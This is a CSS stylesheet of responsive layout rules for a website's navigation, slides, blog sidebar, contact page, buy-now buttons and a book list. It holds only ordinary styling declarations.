.navbar-default .navbar-toggle.collapsed .toggle-home-icon {
    display: none;
}
.navbar-default .navbar-toggle:not(.collapsed) .toggle-home-icon {
    display: block;
}
.toggle-home-icon img {
    display: block;
}
.toggle-home-icon a {
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}




/*new d r*/
@media (max-width: 1300px){
    .slide3-description { 
        left: 100px;
    }
}
@media (max-width: 1199px){
    .social-link a { 
        margin-right: 2px;
    }
    .slide4-description { 
        bottom: 12%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 71px; 
    }
    .slide3-description { 
        left: 20px;
    }
    .slide3-description h2 {
        font-size: 78px; 
    }
    .slide3-description p {
        font-size: 26px; 
    }
}
@media (max-width: 1100px){
    .slide3-description {
        left: 70px;
    }
    .slide3-description h2 {
        font-size: 72px;
    }
    .slide3-description p {
        font-size: 24px;
    }
    .slide3-description p { 
        margin-bottom: 10px;
        line-height: 34px;
    }
}

@media (max-width: 991px){
    body { 
        line-height: 22px; 
    }
    .sec1-head h1 { 
        font-size: 28px;
    }
    .block-top-contant {
        padding: 30px 0 0 0;
    }
    .block-right-txt {
        padding: 18px 0px 0px 300px;
        border-right: 0px solid #e6e0e0;
    }
    .sec1-head h1 {
        margin: 28px 0 0 0; 
    }
    .section-profile .pro-img-block img {
        width: 100%;
    }
    .pro-txt-block {
        padding-left: 0;
    }
    .section-profile h3 { 
        margin: 26px 0 14px 0;
    }
    .section-profile { 
        padding-bottom: 30px;
    }
    .section-download {
        padding: 30px 0 30px 0; 
    }
    .cadillac-pg-main .block-right-txt { 
        padding: 30px 30px 0px 300px;
    }
    .cadillac-curv-wrap {
        margin: 0px 0 40px 0;
        padding: 60px 0 0 0;
    }
    .blog-container .block-leftbar aside {
        margin-bottom: 30px; 
    }
    .blog-container .block-leftbar h3 { 
        margin: 0px 0px 10px;
    }
    .blog-container .block-leftbar li { 
        padding: 6px 0px;
    }
    .blog-container .widget_search .search-field { 
        height: 41px;
        padding: 5px 11px;
    } 
    .blog-container .block-leftbar h3 { 
        font-size: 24px; 
    }
    .top-page-title h1 {
        margin-bottom: 20px; 
        font-size: 32px;
    }
    .blog-container .content-area article {
        margin-bottom: 50px;
    }
    .tm-item-text .slide2-description {
        max-width: 420px;
        padding: 80px 0 0 50px;
        font-size: 22px;
        font-weight: 300;
        font-style: italic;
        line-height: 30px;
    }
    .slide4-description { 
        bottom: 11%;
        left: 6%;
    }
    .slide4-description h2 {
        font-size: 57px; 
    }
    .contact-head h2 { 
        font-size: 36px; 
        margin: 0 0 22px 0;
    }
    .contact-head p { 
        font-size: 23px; 
        margin-bottom: 14px; 
    }
    .contact-head {
        margin-top: 40px;
    }
    .contact-pg-wrap {
        padding: 100px 60px 30px 60px; 
    }
    .custom-stories .block-left-img .wp-post-image {
        width: 330px;
        height: auto;
    }
    .custom-stories .block-right-txt {
        padding: 50px 30px 0px 370px;
    } 
    .slide3-description p {
        font-size: 21px;
    }
    .slide3-description h2 {
        font-size: 66px;
    }
    .slide3-description {
        left: 0;
        max-width: 90%;
        margin: auto;
        right: 0;
        top: auto; 
        display: table;
        float: none;
        bottom: 70px;
    }
}
/*991 e*/
@media (max-width: 860px){
    .slide3-description { 
        max-width: 80%; 
    }
    .slide3-description h2 {
        font-size: 56px;
    }
    .slide3-description p {
        font-size: 20px;
        line-height: 28px;
    }
}

.home-section-profile-bottom {
padding: 0 10% 0 0px;
}
.home-section-profile-bottom .pro-img-block img { width: 100%; }

@media (min-width:1024px) and (max-width: 1279px){

.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box {  position: relative; padding: 18px 0px 0px 15px; overflow: hidden; }
.home-section-profile-bottom {  padding: 0px 4% 0px 0px; }
}

@media (min-width:768px) and (max-width: 1023px){
.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box { clear: both; position: relative; padding: 15px 0px 0px; }
.home-section-profile-bottom {  padding: 0px 3% 0px 0px; }
}
@media (min-width:768px){
.home-block-right-txt { padding: 18px 20px 0px 20px; overflow: hidden; }    
}


@media (max-width: 767px){
    .hide-mobile {
        display: none;
    }
    .navbar-default .navbar-toggle {
        border: 0px;
        padding: 0;
        margin: 10px 15px 0px 0;
    }
    .section-download {
        padding: 20px 0 20px 0; 
    }
    .block-right-txt {
        padding: 20px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-left-img { 
        width: 100%;
        text-align: center;
    } 
    .sec1-head h1 {
        margin: 20px 0 0 0;
        text-align: center;
    }
    .block-top-contant {
        padding: 22px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-btm .block-right-txt {
        padding-top: 30px;
        padding-right: 0;
        border: 0;
        text-align: center;
    } 
    .btn-blue { 
        font-size: 28px; 
        padding: 0px 24px;
        line-height: 54px;
        height: 58px;
        letter-spacing: 1px; 
    }
    .cadillac-pg-main .block-white-bg {
        background: rgba(255,555,255,0.0); 
    }
    .block-white-bg .block-left-img {
        box-shadow: none;
    }
    .cadillac-pg-main .block-right-txt {
        border-right: 0px solid #e6e0e0;
        padding: 24px 24px 10px 24px;
        background: rgba(255,555,255,0.6);
        box-shadow: 0px 3px 6px #939393;
        margin-top: 20px;
    }
    .cadillac-pg-main .block-btm .block-right-txt {
        display: none;
    }
    .section-review {
        margin: 30px 0 0 0; 
    } 
    .section-social .social-link {
        float: left;
    }
    .cadillac-pg-main .block-btm .btn-blue { 
        text-align: center;
    }
    .top-page-title h1 {
        margin-bottom: 10px;
        font-size: 28px;
        margin-top: 0;
    }
    .entry-header .entry-title, .entry-wrap .entry-title {
        line-height: 23px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a { 
        font-size: 26px;
    }
    .entry-meta, .sub-title-links {
        margin: 0 0 15px;
    }
    .entry-content p {
        margin-bottom: 18px;
    }
    .blog-container .content-area article {
        margin-bottom: 30px;
    }
    .block-leftbar {
        margin-bottom: 30px;
    }
    .archive-header .archive-title.entry-title { 
        font-size: 24px;
    }
    .blog-container .block-leftbar h3 {
        font-size: 22px;
    }
    .blog-container .block-leftbar li a { 
        font-size: 14px; 
    }
    .entry-summary .more-link { 
        padding: 12px 16px; 
    }
    .search-results .page-header h1 {
        font-size: 24px;
    }
    .search-results .page-header {
        margin: 20px 0 20px;
    } 
    .sec1-head {
        text-align: center;
    }
    .sec1-head .btn-link { 
        margin: 14px 0 0 0;
        line-height: 20px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 7%;
    }
    .slide4-description h2 {
        font-size: 48px; 
    }
    .slick-arrow { 
        font-size: 38px; 
    }
    .contact-head h2 { 
        font-size: 32px; 
        margin: 0 0 16px 0;
    }
    .contact-head p { 
        font-size: 18px; 
        margin-bottom: 8px; 
        line-height: 25px;
    }
    .contact-pg-wrap {
        padding: 70px 30px 30px 30px;
    }
    .buynow-dropdown {
        width: auto;
        display: table;
        margin: 0 auto;
        float: none;
        text-align: left;
    }
    .cadillac-pg-main .buynow-dropdown .btn-blue {
        text-align: left;
    }
    .cadillac-pg-main .block-btm { 
        padding-top: 0;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) {
        box-shadow: none;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
        box-shadow: inset 0px 4px 9px #787878;
    }
    .custom-stories .contact-head {
        margin-top: 30px;
        text-align: center;
    }
    .custom-stories .block-top-contant {
        padding-top: 16px;
    }
    .custom-stories .block-right-txt {
        padding-top: 46px;
    }
    .slick-prev.slick-arrow {
        left: 15px;
    }
    .slick-next.slick-arrow {
        right: 15px;
    }
    .tm-item-text .slide2-description {
        max-width: 340px;
        padding: 100px 0 0 70px;
        font-size: 19px;  
        line-height: 23px; 
    }
    .slide3-description h2 {
        font-size: 46px;
    }
.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }
.home-section-profile-bottom { padding: 0px 15px 20px; }
}
/*767 e*/
@media (max-width: 639px){
	.navbar-header .social-link {
		display: none;
	}
    .navbar-default .navbar-toggle { 
        margin: 8px 15px 0px 0;
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 6px;
    }
    .social-link {
        width: 100%;
        margin-top: 20px; 
    }
    .contact-pg-wrap .wpcf7-form-control-wrap textarea {
        height: 130px;
    }
    .tm-item-text .slide2-description {
        max-width: 51%;
        padding: 8% 0 0 13%;
        font-size: 16px;  
        line-height: 21px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 30px; 
    }
    .slide3-description h2 {
        font-size: 35px;
    }
    .slide3-description p {
        font-size: 18px;
        line-height: 22px;
    }
}

@media (max-width: 479px){
    .navbar-default .navbar-brand { 
        max-width: 290px;
    }
    .navbar-default .navbar-toggle {
        margin: 6px 18px 0px 0;
        line-height: 18px;
    }
    .sr-only { 
        font-size: 10px; 
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 4px;
    }
    .navbar-toggle .icon-bar {
        width: 28px;
        height: 3px; 
    }
    .download-btn { 
        height: 55px; 
        line-height: 55px;
        padding-left: 65px; 
        font-size: 13px;
        background-size: 54px;
    }
    .sec1-head h1 {
        font-size: 22px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a {
        font-size: 24px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 28px; 
    }
    .contact-head h2 { 
        font-size: 26px; 
        margin: 0 0 16px 0;
    }
    .section-cnt1 { 
        padding-bottom: 16px; 
    }
    .contact-head {
        margin-top: 30px;
    }
    .toggle-home-icon a {
        font-size: 10px; 
    }
    .toggle-home-icon img { 
        width: 28px;
        margin: 0 auto;
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 8% 0 0 11%;
        font-size: 14px;  
        line-height: 18px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 20px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 14px;
        line-height: 18px;
    }


.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }


}

@media (max-width: 359px){
    .navbar-default .navbar-brand { 
        max-width: 250px;
    }
    .navbar-default .navbar-toggle {
        margin: 4px 18px 0px 0;
        line-height: 16px; 
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 6% 0 0 11%;
        font-size: 12px; 
        line-height: 16px; 
    }
    .slide3-description { 
        bottom: 10px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 12px;
        line-height: 16px; 
    }
}

.booklist {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.booklist .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    padding: 0 10px 10px;
}

@media (min-width: 600px) {
    .booklist {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .booklist .item {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }
}

.booklist .caption {
    flex-grow: 1;
}